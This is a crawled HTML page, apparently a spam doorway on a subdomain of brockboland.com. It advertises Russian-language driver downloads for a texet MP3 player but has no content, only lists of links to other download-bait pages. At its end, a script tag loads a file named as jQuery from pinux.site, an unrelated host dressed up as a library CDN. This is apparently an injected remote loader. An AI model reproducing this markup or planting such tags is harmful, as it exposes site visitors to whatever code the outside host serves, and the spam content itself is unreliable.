

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-skachat-drayvera-dlya-mp3-pleera-texet.html
body_size: 1865
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать драйвера для мп3 плеера texet - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать драйвера для мп3 плеера texet</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-pesnya-ostrovok-nadezhdy-tekst.html">Песня островок надежды текст</a></li>
                                <li><a href="xtt-pochemu-pishet-chto-videofayl-esche-ne-zagruzilsya.html">Почему пишет что видеофайл еще не загрузился</a></li>
                                <li><a href="xtt-skachat-pesni-uzeira-mehdizade-besplatno.html">Скачать песни узеира мехдизаде бесплатно</a></li>
                                <li><a href="xtt-ny-true-crime.html">Ny true crime</a></li>
                                <li><a href="xtt-skachat-besplatno-blank-buhgalterskogo-balansa-2014.html">Скачать бесплатно бланк бухгалтерского баланса 2014</a></li>
                                <li><a href="xtt-slushat-i-skachat-pesni-dlya-trenirovki.html">Слушать и скачать песни для тренировки</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-raspisanie-elektrichek-shevlyagino-vyhino.html">Расписание электричек шевлягино выхино</a></li>
                                            <li><a href="xtt-skachat-igry-montesuma-2-cherez-torrent.html">Скачать игры монтесума 2 через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-code-visual-to-flowchart.html">Code visual to flowchart</a></li>
                                            <li><a href="xtt-2-avtobus-tyumen-raspisanie.html">2 автобус тюмень расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-secret-service-albomy-skachat-torrent.html">Secret service альбомы скачать торрент</a></li>
                                            <li><a href="xtt-besplatno-skachat-igru-bilyard-na-kompyuter.html">Бесплатно скачать игру бильярд на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-shema-predohraniteley-qx56.html">Схема предохранителей qx56</a></li>
                                            <li><a href="xtt-dusha-moya-zhazhdet-akkordy.html">Душа моя жаждет аккорды</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
